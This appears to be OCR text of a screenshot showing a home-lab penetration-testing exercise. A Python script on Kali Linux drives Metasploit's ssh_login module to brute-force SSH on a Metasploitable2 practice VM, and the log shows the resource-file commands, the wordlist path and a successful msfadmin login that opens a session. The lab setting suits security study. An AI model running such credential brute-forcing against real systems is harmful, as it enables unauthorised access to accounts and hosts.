 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.1-
Metasploitable2-
Windows XP
Ubuntu 64-bit
Home
kali-linux-2024.1-vmware-a...
Metasploitable2-Linux
1 2 3 4
2
21:41
root@kali: /home/abhiram/Desktop/Projects
File Actions Edit View Help
┌──(root㉿kali)-[/home/abhiram/Desktop/Projects]
└─# python3 SSH_BruteForce_Script.py
Enter the target IP: 192.168.80.129
Enter the username: msfadmin
Enter the password file path: /usr/share/wordlists/samplekeys.txt
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
https://metasploit.com
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing dynamic_script.rc for ERB directives.
resource (dynamic_script.rc)> use auxiliary/scanner/ssh/ssh_login
resource (dynamic_script.rc)> set RHOSTS 192.168.80.129
RHOSTS => 192.168.80.129
resource (dynamic_script.rc)> set USERNAME msfadmin
USERNAME => msfadmin
resource (dynamic_script.rc)> set PASS_FILE /usr/share/wordlists/samplekeys.txt
PASS_FILE => /usr/share/wordlists/samplekeys.txt
resource (dynamic_script.rc)> run
[*] 192.168.80.129:22 - Starting bruteforce
[+] 192.168.80.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admi
n),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.80.128:34509 -> 192.168.80.129:22) at 2024-08-23 21:40:32 -0400
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.